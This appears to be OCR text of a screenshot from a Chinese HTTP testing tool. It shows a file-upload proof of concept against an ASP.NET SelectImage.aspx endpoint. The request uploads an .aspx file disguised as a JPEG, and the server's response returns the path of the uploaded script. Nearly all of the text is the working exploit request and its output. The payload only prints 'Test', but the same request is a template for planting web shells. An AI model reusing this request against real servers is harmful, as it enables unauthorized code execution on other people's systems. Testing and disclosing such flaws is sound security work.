 Request
数据包扫描
热加载
构造请求
1 POST /DialogTemplates/SelectImage.aspx?type=titleimg&size=30*100&pageindex=1&
iscallback=true HTTP/1.1
2 Host ? :
3 User-Agent: Mozilla/5.0 (Macintosh;T2lkQm95X0c= Intel Mac OS X 10_14_3) AppleWebKit/
605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
4 Accept-Encoding: gzip
5 Content-Type: multipart/form-data; boundary=532c7611457d40f4ae4cd9422973416b
6
7 --532c7611457d40f4ae4cd9422973416b
8 Content-Disposition: form-data; name="Filedata"; filename="TEST.aspx"
9 Content-Type: image/jpeg
10
11 <% Response.Write("Test"); %>
12 --532c7611457d40f4ae4cd9422973416b--"
13
Responses
https
78bytes / 30ms
美化
渲染
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/10.0
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Access-Control-Allow-Origin: *
9 Date: Fri, 20 Oct 2023 01:54:20 GMT
10 Content-Length: 78
11
12 /templates/master/pc/fangmeilele/UploadImage/titleimg/20231020095420_9283.
aspx
远端地址:
响应时间:30ms; 总耗时:117m
s; URL:https://
DialogTe...